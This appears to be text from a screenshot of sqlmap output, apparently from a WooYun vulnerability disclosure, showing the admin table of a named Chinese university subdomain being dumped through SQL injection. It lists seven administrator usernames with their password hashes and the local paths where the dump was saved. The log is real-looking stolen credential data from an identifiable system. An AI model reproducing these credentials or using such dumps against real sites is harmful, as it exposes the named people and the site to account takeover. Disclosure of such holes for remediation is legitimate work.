 sqlmap.py
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: stuol
Table: stuol_admin
[7 entries]
后台账号密码
username | password
admin | b7c2fd1a2754fae661c3eac0c9751af6
hushangfeng | 51260151ed92e1d68d211ba0ae2f8465
liuhengxin | f5fe71e0b82adf4612b0571db506bc71
wzbianji | 95b2b7b9f1a6223d8bf35bcf20f7a023
lishaojun | ece94d01337c18ed6143dd94956c3b81
zhujianjun | 1ff72c799859ef9bbbe7e352029acb4a
??? | ff41c33216bb7ba469d756d40b3f943b
[21:34:32] [INFO] table 'stuol.stuol_admin' dumped to CSV file 'C:\Documents and
Settings\Administrator\.sqlmap\output\youth.sicnu.edu.cn\dump\stuol\stuol_admin
.csv'
[21:34:32] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\youth.sicnu.edu.cn'
[*] shutting down at 21:34:32
PalmInput半:
www.wooyun.org